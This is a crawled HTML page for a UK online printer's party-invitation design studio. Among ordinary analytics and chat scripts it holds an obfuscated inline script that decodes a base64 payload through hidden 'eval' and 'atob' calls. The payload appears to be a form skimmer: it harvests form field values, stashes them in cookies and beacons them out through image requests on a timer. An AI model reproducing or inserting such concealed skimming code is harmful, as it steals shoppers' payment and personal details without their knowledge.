

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/standard-party-invitations_renaissance-romance_design-babafaff
body_size: 22652
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Standard Party Invitations, Renaissance Romance
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Renaissance Romance Standard Party Invitations for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Standard Party Invitations Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100559&amp;DesignID=10105055" /><meta property="og:description" content="Order your Renaissance Romance Standard Party Invitations for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Standard Party Invitations, Renaissance Romance" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./standard-party-invitations_renaissance-romance_design-babafaff?ItemID=100559&amp;DesignID=10105055" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/22/2026 9:55:17 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
